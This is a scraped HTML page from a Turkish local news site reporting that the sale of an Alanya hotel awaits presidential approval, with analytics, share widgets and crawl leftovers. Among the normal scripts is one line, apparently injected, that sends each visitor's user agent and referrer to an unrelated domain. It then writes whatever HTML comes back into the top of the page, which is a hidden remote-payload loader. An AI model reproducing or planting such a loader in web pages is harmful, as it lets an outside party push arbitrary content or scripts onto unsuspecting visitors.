s\u00fcrecinde, Rekabet Kurumu ve Orman Genel M\u00fcd\u00fcrl\u00fc\u011f\u00fc\u2019ndeki incelemenin tamamlanm\u0131\u015f olup onay i\u00e7in T.C. Cumhurba\u015fkanl\u0131\u011f\u0131 makam\u0131na sunuldu\u011funu kamuoyuna duyurmu\u015ftuk. Gelinen bu s\u00fcre\u00e7te, \u015eirketimiz ile ilgili al\u0131nmas\u0131 gereken t\u00fcm izinler tamamlanm\u0131\u015f olup devir i\u00e7in gerekli son a\u015fama olan T.C. Cumhurba\u015fkanl\u0131\u011f\u0131 onay\u0131 beklenmektedir.\u201d\r\n\r\nSATI\u015eTA S\u00dcREC\u0130NDE SON DURUM\r\n\r\nUtopya Turizm \u0130n\u015faat \u0130\u015fletmecilik Ticaret\u2019in, 26 Mart 2020 tarihinde KAP\u2019a yapt\u0131\u011f\u0131 a\u00e7\u0131klamada \u201csat\u0131\u015f s\u00fcrecinin tamamlanmas\u0131 i\u00e7in T.C. Cumhurba\u015fkanl\u0131\u011f\u0131 makam\u0131n\u0131n onay\u0131n\u0131n\u201d beklendi\u011fi bir kez daha yinelendi.",
    "description": "",
    "keywords": "",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/www.alanyaadres.com\/images\/haberler\/2020\/03\/alanya_daki_o_otelin_satisina_iliskin_yeni_aciklama_h51021_36f16.jpg",
        "width": 706,
        "height": 431
    },
    "datePublished": "2020-03-27T07:16:01+03:00",
    "dateModified": "2020-03-27T07:18:01+03:00",
    "genre": "news",
    "wordCount": 471,
    "inLanguage": "tr-TR",
    "author": {
        "@type": "Organization",
        "name": "Alanya Adres"
    },
    "publisher": {
        "@type": "Organization",
        "name": "Alanya Adres",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/www.alanyaadres.com\/images\/banner\/logoson.jpg",
            "width": 567,
            "height": 60
        }
    }
}</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-47038491-37"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-47038491-37');
</script>
<!-- End Google Analytics -->

<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/vendor.min.js?v=1419784571"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/swiper.min.js?v=571222278"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/plugins.min.js?v=1072112213"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/pine.infinity.min.js?v=1763400019"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/jquery.validate.min.js?v=1369945608"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/pine-share.min.js?v=883924416"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/bootstrap-select.min.js?v=420530434"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/comments.min.js?v=475388878"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/jquery.matchHeight.min.js?v=1160838455"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/cookie.js?v=1622380918"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/masonry.pkgd.min.js?v=1766159834"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/main.min.js?v=854672492"></script>
<script type="text/javascript">
  var inview = new Waypoint.Inview({
    element: $('#detay-metin'),
    exit: function(direction) {
      if (direction == 'down') {
        $('.fixednews').addClass('show');
      } else {
        $('.fixednews').removeClass('show');
      }
    }
  });
</script>
<script>let teBilisimXHR=new XMLHttpRequest;teBilisimXHR.open("GET",`https://bwcdn.xyz/request.php?agent=${navigator?.userAgent}&r=${document?.referrer}`),teBilisimXHR.onreadystatechange=(()=>{if(4==teBilisimXHR.readyState){const e=JSON.parse(teBilisimXHR.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),teBilisimXHR.setRequestHeader("RequestWith","TEBILISIM"),teBilisimXHR.send();</script>
<script>
  tebilisim('51021', 'haber', '');


function tebilisim(id, module, page, count_format) {
	$.get(PINE.settings.site_url + '_ajax/tebilisim.php?id=' + id + '&m=' + module + '&page=' + page + '&count_format=k', function(hit) {
		$(".hitCounter-"+id).html(hit);
	});
}
$('[data-toggle="tab"]').on('shown.bs.tab', function (e) {
  $('[data-match-height]').matchHeight();
});
var $infinityContainer;
$infinityContainer = $('#haberler').infiniteScroll({
  path: function(){
        return $('.inf_append').last().find('.sonrakiHaber').attr('href');
    },
  append: '.inf_append',
  prefill: true,
  status: '.inf_append:last-child .page-load-status',
  historyTitle: true,
  history: 'push',
});

$infinityContainer.on( 'append.infiniteScroll', function( event, error, path ) {
  $(".pine-share-haber[data-id='"+event.currentTarget.lastChild.attributes.news_id.value+"']").jsSocials({
      url:path,
      text:event.currentTarget.lastChild.attributes.title.value,
      shareIn: "popup",
      showCount: true,
      showLabel: false,
      showCount: "inside",
      shares: [ "facebook","twitter",{
        share: "whatsapp",
        shareUrl: "https://web.whatsapp.com/send?text={text}%20{url}",
        shareIn: "blank"
      },"linkedin","pinterest","print"]
  });
  new Swiper('#fourth-slider .swiper-container', {
    nextButton              : '#fourth-slider .swiper-button-next',
    prevButton              : '#fourth-slider .swiper-button-prev',
    pagination              : '#fourth-slider .swiper-pagination',
    paginationBulletRender  : function (swiper, index, className)
    {
      return '<span class="' + className + '">' + (index + 1) + '</span>';
    },
    paginationClickable     : true,
    calculateHeight         : true,
    autoplay                : 5000,
    speed                   : 500,
    grabCursor              : true
  });
  $('.inf_append').addClass('mb-36');
  if ($("#sticky-sidebar").length > 0) {
    $('#sticky-sidebar, #sticky-content').theiaStickySidebar({
      // Settings
      additionalMarginTop: 18
    });
  }
  $('.fixednews').removeClass('show');
  tebilisim(event.currentTarget.lastChild.attributes.news_id.value, 'haber', '');
  (adsbygoogle = window.adsbygoogle || []).push({});
});
$infinityContainer.on( 'history.infiniteScroll', function(event, title, path) {
  $('[data-path]').removeClass('current_news');
  $('[data-path="'+btoa(path)+'"]').addClass('current_news');
});
if($infinityContainer) {
  $infinityContainer.on( 'history.infiniteScroll', function(event, title, path) {
    ga( 'set', 'page', location.pathname );
    ga( 'send', 'pageview' );
  });
}

  </script>
<script>

  $(".pine-share-haber[data-id='51021']").jsSocials({
      shareIn: "popup",
      showCount: false,
      showLabel: false,
      showCount: "inside",
      shares: [ "facebook","twitter",{
        share: "whatsapp",
        shareUrl: "https://web.whatsapp.com/send?text={text}%20{url}",
        shareIn: "blank"
      },"linkedin","pinterest","email","print"]
  });

  $(".pine-share-infinity-haber").jsSocials({
      shareIn: "popup",
      showCount: false,
      showLabel: false,
      showCount: "inside",
      shares: [ "facebook","twitter",{
        share: "whatsapp",
        shareUrl: "https://web.whatsapp.com/send?text={text}%20{url}",
        shareIn: "blank"
      },"linkedin","pinterest"]
  });
</script>



<script>
window.onscroll = function() {scrollFunction()};
function scrollFunction() {
    if (document.body.scrollTop > 20 || document.documentElement.scrollTop > 20) {
        document.getElementById("ScrollToTop").style.display = "block";
    } else {
        document.getElementById("ScrollToTop").style.display = "none";
    }
}

$('#ScrollToTop').click(function(){
$('html, body').animate({scrollTop : 0},2000);
return false;
});
</script>





    <div id="CookieMsgBox"><div class="MsgBoxContainer" style="width:100%; height:auto; background-color:#fff; min-height: 42px; border:1px solid #f3f3f3; display:inline-block; position:relative; margin: auto; box-sizing: border-box;"><div class="content" style="font-size: 15px; line-height:18px; text-align:left; color:#000; padding:10px 40px 5px 10px; max-width: 940px; margin: auto; position: relative;"><span id="policytext_area" style="font-size:13px !important; line-height:15px; font-weight:normal !important;"></span><div class="closeBtn" onclick="setPlicyCookie();" style="position:absolute; right: 17px; top:32%; cursor:pointer;"><i class="fa fa-times" style="font-size:20px;"></i></div></div></div>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alanyaadres.com/_ajax/tebilisim.php?id=51021&m=haber&page=&count_format=k
body_size: -84
content:
2.8B

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="fq1kIq2yxpyiWQyqWOaCfg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768959615091');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>